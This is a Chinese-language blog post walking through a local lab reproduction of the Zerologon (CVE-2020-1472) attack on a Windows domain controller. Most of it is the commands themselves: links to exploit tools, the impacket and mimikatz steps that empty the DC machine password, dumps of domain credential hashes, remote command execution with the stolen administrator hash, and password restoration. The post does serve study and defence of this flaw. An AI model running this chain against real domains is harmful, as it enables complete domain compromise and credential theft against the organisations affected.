¶0x01 前言
如此好用的漏洞,怎么能没有我?没有实际环境,就用本地复现8,跨起个小猫脸.jpg
¶0x02 工具准备
下载如下工具
https://github.com/risksense/zerologon
https://github.com/SecureAuthCorp/impacket
https://github.com/gentilkiwi/mimikatz/releases
python3安装最新版impacket
1 | cd impacket-master |
¶0x03 复现
阅读本篇文章能了解到:Zerologon, 域渗透
俩工具,具体啥区别等下说
¶py
- exploit
1 | cve-2020-1472-exploit.py WIN-4MRAELMUJKS 192.168.2.118 |

此攻击已将域控机器用户密码置空,即31d6cfe0d16ae931b73c59d7e0c089c0
- dumpHash
1 | python3 secretsdump.py -no-pass -just-dc red.com/WIN-4MRAELMUJKS$@192.168.2.118 |


1 | python3 secretsdump.py red.com/WIN-4MRAELMUJKS$@WIN-4MRAELMUJKS -dc-ip 192.168.2.118 -just-dc-user red\administrator -hashes 31d6cfe0d16ae931b73c59d7e0c089c0:31d6cfe0d16ae931b73c59d7e0c089c0 |

- 执行命令
1 | Python3 atexec.py -hashes :7ecfffxxxx548187607a14bad0f88bb1 red/administrator@192.168.2.118 "ipconfig" |
1 | Python3 wmiexec.py red.com/administrator@192.168.2.118 -hashes :7ecfffxxxx548187607a14bad0f88bb1 |

- restore
1 | reg save HKLM\SYSTEM system.save |
1 | Python3 secretsdump.py -sam sam.save -system system.save -security security.save local |

1 | python3 restorepassword.py red.com/WIN-4MRAELMUJKS@WIN-4MRAELMUJKS -target-ip 192.168.2.118 -hexpass 81e29601938c978794d6df7a8d1e7b2d6a8f3f6364eaee355ce49bd8cd2a061051a10ba0492c17fca257ef856ce91f63242d63e6700186fc16d40b873e01b91886279f6c9744e46e7ece0bec87e9ce1d3c857805f5f56b54728807e94e5b904450661b518a7bb7798d8b7f9e8f909b674c216f6bbd1810bfe75150254ebb37e3f1785547bace30c84772ae86dacadeb89a7660ad41740214ffc6d68fee6eb069d916f35172c1c56f8c424c3aef6a316c14f92ad5b8ff76f22e1e3c5dc4f3dda4f4ee984ec94dd5d05396914a790a2061afe063bb8f60dad3ff44886b043d5f1e7c8b9e51ad2b1c7391e142a6e9111add |
¶mimikatz
- POC
1 | lsadump::zerologon /target:WIN-4MRAELMUJKS /account:WIN-4MRAELMUJKS$ |

- exploit
1 | lsadump::zerologon /target:WIN-4MRAELMUJKS /account:WIN-4MRAELMUJKS$ /exploit |

- dumpHash
1 | lsadump::dcsync /domain:red.com /dc:WIN-4MRAELMUJKS /user:administrator /authuser:WIN-4MRAELMUJKS$ /authdomain:red /authpassword:"" /authntlm |

- restore
1 | lsadump::postzerologon /target:red.com /account:WIN-4MRAELMUJKS$ |

恢复失败,不知原因,恢复还是用上面的方法吧
¶0x04 总结

作者说使用direct RPC,即rpc协议,135端口。而py既需要smb协议也需要RPC,即445和135
查看网络连接可看到区别


py依赖445,所以445被禁了就用mimikatz吧
¶0x05 参考资料
https://www.anquanke.com/post/id/219374
https://www.t00ls.net/viewthread.php?tid=58268